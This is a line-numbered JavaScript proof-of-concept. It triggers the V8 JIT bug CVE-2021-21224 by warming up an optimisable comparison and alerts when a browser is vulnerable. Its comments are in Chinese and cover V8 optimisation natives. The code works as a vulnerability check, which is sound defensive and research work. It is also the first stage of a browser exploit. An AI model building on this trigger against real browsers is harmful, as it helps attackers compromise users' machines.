 1 function foo(b) {
2     let y = (new Date(42)).getMilliseconds();
3     let x = -1;
4     if (b) x = 0xFFFF_FFFF;
5     return y < Math.max(1 << y, x, 1 + y);
6 }
7
8 function check(val) {
9     console.log(val);
10     if(!val){
11         alert("CVE-2021-21224 found!")
12     }
13 }
14
15 // 断言函数，判断函数返回值是否为true
16 // assertTrue(foo(true));
17 let val1 = foo(true);
18 check(val1);
19
20 // v8内置runtime函数
21 // %PrepareFunctionForOptimization(foo);
22 for (i=0; i<100000; i++) {
23 foo(false);
24 }
25
26 // 断言函数，判断函数返回值是否为true
27 // assertTrue(foo(false));
28 let val2 = foo(false);
29 check(val2);
30
31 // v8内置runtime函数
32 // %OptimizeFunctionOnNextCall(foo);
33 for (i=0; i<100000; i++) {
34 foo(true);
35 }
36
37 // 断言函数，判断函数返回值是否为true
38 // assertTrue(foo(true));
39 let val3 = foo(true);
40 check(val3);